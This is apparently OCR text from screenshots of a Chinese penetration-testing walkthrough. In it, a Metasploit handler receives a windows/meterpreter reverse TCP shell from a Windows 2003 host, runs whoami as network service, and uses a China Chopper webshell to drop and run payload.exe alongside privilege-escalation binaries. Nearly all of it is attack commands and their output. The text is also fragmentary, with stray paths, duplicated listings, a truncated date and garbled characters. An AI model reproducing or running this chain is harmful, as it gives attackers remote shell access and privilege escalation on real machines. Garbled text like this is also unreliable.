 msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.132
lhost => 10.0.0.132
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
2 建立端口监听反向连接tcp
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] Sending stage (175174 bytes) to 10.0.0.133
4 成功建立会话
[*] Meterpreter session 1 opened (10.0.0.132:4444 -> 10.0.0.133:1035) at 202
meterpreter > shell
5 执行shell
Process 896 created.
Channel 1 created.
Microsoft Windows [°汾 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\wmpub>whoami
6 执行命令
whoami
nt authority\network service
C:\wmpub>
10.0.0.133
10.0.0.133
+
2022-03-17 21:14 15,872 ms10048.exe
2022-03-17 22:29 73,802 payload.exe
2022-03-17 21:50 73,728 pr.exe
2022-01-13 15:28 <DIR> wmiislog
4 个文件 634,442 字节
3 个目录 52,768,628,736 可用字节
C:\wmpub\> payload.exe
C:\wmpub\> dir
1 菜刀操作查看目录
驱动器 C 中的卷没有标签。
卷的序列号是 D07D-CA07
C:\wmpub 的目录
2022-03-17 22:34 <DIR> .
2022-03-17 22:34 <DIR> ..
2007-02-17 06:59 471,040 cmd.exe
2022-03-17 21:14 15,872 ms10048.exe
2022-03-17 22:34 73,802 payload.exe
2022-03-17 21:50 73,728 pr.exe
2022-01-13 15:28 <DIR> wmiislog
4 个文件 634,442 字节
3 个目录 52,768,628,736 可用字节
C:\wmpub\> payload.exe
3 菜刀运行payload
Run command [payload.exe] failed!
C:\wmpub\>